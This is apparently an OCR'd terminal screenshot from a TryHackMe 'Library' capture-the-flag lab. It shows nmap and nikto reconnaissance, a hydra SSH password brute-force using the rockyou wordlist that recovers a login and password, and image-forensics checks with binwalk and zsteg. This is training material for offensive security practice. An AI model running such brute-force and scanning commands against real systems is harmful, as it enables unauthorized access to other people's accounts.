 Burp Suite Community E...
Burp Suite Community E...
Library_THM.ctb - /root...
Welcome to Blog - Libra...
[root@kali: ~]
root@kali: ~
02:30 PM
96%
root@kali: ~
root@kali: ~ 118x28
┌──(root💀kali)-[~]
└─# nmap $ip -sS -sV -A  -p22,80 -T4
Starting Nmap 7.91 ( https://nmap.org ) at 2021-04-21 14:15 EDT
Nmap scan report for 10.10.214.89
Host is up (0.45s latency).
PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 7.2p2 Ubuntu 4ubuntu2.8 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   2048 c4:2f:c3:47:67:06:32:04:ef:92:91:8e:05:87:d5:dc (RSA)
|   256 68:92:13:ec:94:79:dc:bb:77:02:da:99:bf:b6:9d:b0 (ECDSA)
|_  256 43:e8:24:fc:d8:b8:d3:aa:c2:48:08:97:51:dc:5b:7d (ED25519)
80/tcp open  http    Apache httpd 2.4.18 ((Ubuntu))
| http-robots.txt: 1 disallowed entry
|_/
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Welcome to  Blog - Library Machine
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Aggressive OS guesses: Linux 3.10 - 3.13 (95%), Linux 5.4 (95%), ASUS RT-N56U WAP (Linux 3.4) (95%), Linux 3.16 (95%),
Linux 3.1 (93%), Linux 3.2 (93%), AXIS 210A or 211 Network Camera (Linux 2.6.17) (92%), Android 7.1.1 - 7.1.2 (92%),
Linux 3.13 (92%), Linux 3.13 - 4.4 (92%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 4 hops
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE (using port 80/tcp)
HOP RTT       ADDRESS
1   195.24 ms 10.4.0.1
root@kali: ~ 118x28
┌──(root💀kali)-[~]
└─# hydra -l meliodas -P WordLists/rockyou.txt ssh://$ip
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations
, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-04-21 14:27:53
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://10.10.214.89:22/
[STATUS] 100.00 tries/min, 100 tries in 00:01h, 14344303 to do in 2390:44h, 16 active
[22][ssh] host: 10.10.214.89   login: meliodas   password: iloveyou1
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 11 final worker threads did not complete until end.
[ERROR] 11 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-04-21 14:30:34
┌──(root💀kali)-[~]
└─# 255 ⨯
root@kali: ~ 118x25
┌──(root💀kali)-[~]
└─# nikto -h $ip
- Nikto v2.1.6
---------------------------------------------------------------------------
+ Target IP:          10.10.214.89
+ Target Hostname:    10.10.214.89
+ Target Port:        80
+ Start Time:         2021-04-21 14:13:40 (GMT-4)
---------------------------------------------------------------------------
+ Server: Apache/2.4.18 (Ubuntu)
+ The anti-clickjacking X-Frame-Options header is not present.
+ The X-XSS-Protection header is not defined. This header can hint to the user agent to protect against some forms of
XSS
+ The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a
different fashion to the MIME type
+ No CGI Directories found (use '-C all' to force check all possible dirs)
+ Apache/2.4.18 appears to be outdated (current is at least Apache/2.4.37). Apache 2.2.34 is the EOL for the 2.x branc
h.
+ IP address found in the 'location' header. The IP is "127.0.1.1".
+ OSVDB-630: The web server may reveal its internal or real IP in the Location header via a request to /images over HT
TP/1.0. The value is "127.0.1.1".
+ Server may leak inodes via ETags, header found with file /, inode: 153f, size: 590e344b14f00, mtime: gzip
+ Allowed HTTP Methods: POST, OPTIONS, GET, HEAD
root@kali: ~/Github/TryHackMe-Notes/Tryhackme/Library_THM 118x25
┌──(root💀kali)-[~/Github/TryHackMe-Notes/Tryhackme/Library_THM]
└─# binwalk logo.png
DECIMAL       HEXADECIMAL     DESCRIPTION
--------------------------------------------------------------------------------
0             0x0             JPEG image data, JFIF standard 1.01
┌──(root💀kali)-[~/Github/TryHackMe-Notes/Tryhackme/Library_THM]
└─# zsteg logo.png
[!] #<ZPNG::NotSupported: Unsupported header "\xFF\xD8\xFF\xE0\x00\x10JF" in #<File:logo.png>>
┌──(root💀kali)-[~/Github/TryHackMe-Notes/Tryhackme/Library_THM]
└─#  meliodas
zsh: command not found: meliodas
┌──(root💀kali)-[~/Github/TryHackMe-Notes/Tryhackme/Library_THM]
└─# 127 ⨯